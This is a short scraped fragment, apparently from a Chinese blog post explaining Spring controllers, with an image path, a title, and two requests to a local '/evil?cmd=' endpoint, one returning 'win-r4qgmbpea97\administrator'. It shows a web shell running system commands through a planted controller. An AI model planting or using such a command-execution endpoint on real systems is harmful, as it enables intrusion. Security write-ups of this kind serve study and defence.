 Spring Controller详解 - Deep
localhost:8080/evil?cmd=who
localhost:8080/evil?cmd=whoami
win-r4qgmbpea97\administrator